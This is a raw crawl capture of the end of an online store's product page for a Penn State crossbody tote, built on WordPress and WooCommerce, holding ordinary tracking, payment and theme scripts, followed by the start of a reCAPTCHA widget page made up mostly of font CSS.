&#038; Party</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="https://mymancavestore.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://mymancavestore.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://mymancavestore.com/elementor-125057/">Login / Register</a></li></ul></div><div class="header-banner color-scheme-dark"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener"></a></div> <a href="#" class="header-banner-link wd-fill"></a><div class="container header-banner-container set-cont-mb-s reset-last-child"></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <div class="simple-banner simple-banner-text" style="display:none !important"></div> <script type="text/javascript">var xlwcty_info = [];</script> <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ee925a153464b67889ab609d5/b2b5398db67bbca3f90c62122.js");</script> <div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item"> <a href="https://mymancavestore.com/shop/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Shop </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-design-5 wd-tools-element woodmart-shopping-cart" title="My cart"> <a href="https://mymancavestore.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener"> <a href="https://mymancavestore.com/elementor-125057/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <noscript> <img
 height="1"
 width="1"
 style="display:none"
 alt="fbpx"
 src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
 /> </noscript>  <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://mymancavestore.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_094ecbb344f63a3ae1bf64fe29d87c7d.css?ver=6.6.3' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>( 'fetch' in window ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mymancavestore.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mymancavestore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","request_timeout":"5000"};</script> <script type='text/javascript' id='aws-script-js-extra'>var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script> <script type='text/javascript' id='alg-wc-ean-variations-js-extra'>var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type='text/javascript' id='mailchimp-woocommerce-js-extra'>var mailchimp_public_data = {"site_url":"https:\/\/mymancavestore.com","ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script> <script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script> <script type='text/javascript' id='woocommerce_stripe-js-extra'>var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_LCzsq6MAEvbgrzsDIAlM5C6n007XxvJU4X","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"ac9914786b","updatePaymentIntentNonce":"433664906f","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/mymancavestore.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"a023ebdb8c","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"c3e7308d9e","create_payment_intent_nonce":"edcfd00c86","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};</script> <script type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"d5b80e76c5","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"d5b80e76c5","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script type='text/javascript' id='woodmart-theme-js-extra'>var woodmart_settings = {"menu_storage_key":"woodmart_6ee4eb4d1ab9e2c163c17d4ef8499d03","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/mymancavestore.com\/cart\/","ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/mymancavestore.com\/","shop_url":"https:\/\/mymancavestore.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"yes"};
var woodmart_page_css = [];</script> <script type='text/javascript' id='woodmart-theme-js-after'>var timeout;
 
jQuery( function( $ ) {
    $('.woocommerce').on('change', 'input.qty', function(){
 
        if ( timeout !== undefined ) {
            clearTimeout( timeout );
        }
 
        timeout = setTimeout(function() {
            $("[name='update_cart']").trigger("click");
        }, 1000 ); // 1 second delay, half a second (500) seems comfortable too
 
    });
} );</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script>  <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.9.1-2.6.7', '849004809112323');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7",
    "content_name": "Penn State Nittany Lions Crossbody Tote",
    "content_ids": "[\"196-66P_96750\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"196-66P_96750\",\"quantity\":1}]",
    "content_category": "Penn State Nittany Lions",
    "value": 19.99,
    "currency": "USD"
}, {
    "eventID": "da719ab1-1f8d-4405-a7f1-aa94ee877ec4"
});
 });</script> <script type="text/javascript">window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});</script> <div class='xlwcty_header_passed' style='display: none;'></div><div class="login-form-side wd-side-hidden wd-right"><div class="widget-heading"><h3 class="widget-title">Sign in</h3><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="noffollow">close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div class="g-recaptcha" data-sitekey="6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA" data-theme="light"></div><p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f725652d06" /><input type="hidden" name="_wp_http_referer" value="/penn-state-nittany-lions-crossbody-tote/" /> <input type="hidden" name="redirect" value="https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" /> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer"> <a href="https://mymancavestore.com/elementor-125057/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span> </label></div></form><div class="create-account-question"><p>No account yet?</p> <a href="https://mymancavestore.com/elementor-125057/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div> <script defer src="https://mymancavestore.com/wp-content/cache/autoptimize/js/autoptimize_69538911ae252a9cb6a27f13ee5aa26e.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA&co=aHR0cHM6Ly9teW1hbmNhdmVzdG9yZS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kbz4vecu5cxv
body_size: 49498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 